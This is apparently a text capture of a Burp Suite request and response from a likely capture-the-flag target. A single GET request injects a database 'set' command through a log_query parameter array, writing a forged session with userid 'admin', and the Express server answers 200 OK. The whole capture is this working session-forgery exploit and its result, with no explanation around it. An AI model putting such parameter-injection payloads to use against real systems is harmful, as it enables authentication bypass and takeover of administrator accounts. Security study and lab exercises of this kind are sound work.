 Send Cancel < ▼ > ▼
Request
P Raw Hex \n ≡
1 GET /show_logs?log_query[0]=set&log_query[1]=sess:kUmcNMl23GZvk3DJeaqG-QH4sRCgCzPi&log_query[1]=
{"cookie":{"originalMaxAge":null,"expires":null,"httpOnly":true,"path":"/"},"userid":"admin"} HTTP/1.1
2 Host: 13.212.48.18:30519
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: connect.sid=s%3AkUmcNMl23GZvk3DJeaqG-QH4sRCgCzPi.8O3WFQgWWhC5rCfdT%2F3xPqsVn6OcuBpUSTW831GH22A
9 Connection: close
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2
5 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
6 Date: Sun, 10 Sep 2023 16:25:16 GMT
7 Connection: close
8
9 OK